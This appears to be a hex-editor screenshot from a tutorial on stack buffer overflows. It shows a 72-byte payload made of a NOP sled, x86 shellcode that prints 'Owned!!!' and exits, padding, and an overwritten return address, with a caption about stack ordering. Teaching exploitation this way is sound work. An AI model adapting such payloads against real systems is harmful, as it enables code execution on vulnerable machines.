 xterm
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 C0 ..............1.
00000020 31 DB 31 C9 31 D2 B0 04 B3 01 68 64 21 21 21 68 1.1.1.....hd!!!h
00000030 4F 77 6E 65 89 E1 B2 08 CD 80 B0 01 31 DB CD 80 Owne........1...
00000040 41 41 41 41 A8 FD FF BF AAAA....
00000050
00000060
00000070
00000080
00000090
It’s a stack, so push it on
backwards…
Save changes (Yes/No/Cancel) ?
000000D0
000000E0
000000F0
00000100
00000110
00000120
00000130
00000140
00000150
00000160
-** payload --0x48/0x48-------------------------------------------------